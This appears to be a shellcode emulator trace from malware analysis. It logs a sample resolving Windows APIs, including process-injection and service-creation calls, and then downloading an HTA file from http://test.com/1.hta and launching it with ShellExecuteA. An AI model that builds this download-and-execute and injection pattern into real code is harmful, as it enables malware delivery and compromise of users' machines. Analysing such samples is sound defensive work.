 40107c GetProcAddress(LoadLibraryA)
40107c GetProcAddress(FreeLibrary)
401195 LoadLibraryA(Wininet.dll)
40119e LoadLibraryA(shell32.dll)
4011a7 LoadLibraryA(urlmon.dll)
4011b3 LoadLibraryA(advapi32.dll)
4011c0 LoadLibraryA(msvcrt.dll)
4011cd LoadLibraryA(User32.dll)
40107c GetProcAddress(WinExec)
40107c GetProcAddress(URLDownloadToFileA)
40107c GetProcAddress(DeleteUrlCacheEntryA)
40107c GetProcAddress(ShellExecuteA)
40107c GetProcAddress(CreateServiceA)
40107c GetProcAddress(OpenSCManagerA)
40107c GetProcAddress(system)
40107c GetProcAddress(fopen)
40107c GetProcAddress(fwrite)
40107c GetProcAddress(fclose)
40107c GetProcAddress(OpenProcess)
40107c GetProcAddress(VirtualAllocEx)
40107c GetProcAddress(WriteProcessMemory)
40107c GetProcAddress(CreateRemoteThread)
40107c GetProcAddress(GetCurrentProcessId)
40107c GetProcAddress(MessageBoxA)
40107c GetProcAddress(CloseHandle)
40107c GetProcAddress(WaitForSingleObject)
4013c0 DeleteUrlCacheEntryA(http://test.com/1.hta)
4013ce URLDownloadToFileA(http://test.com/1.hta, C:\Program Files (x86)\ \1.hta)
4013de ShellExecuteA(C:\Program Files (x86)\ \1.hta, )
0 emu_parse no memory found at 0x0
0 ???? No memory At Address step: 1432767 foffset: 0
eax=0 ecx=7c808caa edx=2541ded7 ebx=0
esp=12fe04 ebp=12fff0 esi=0 edi=0 EFL 44 P Z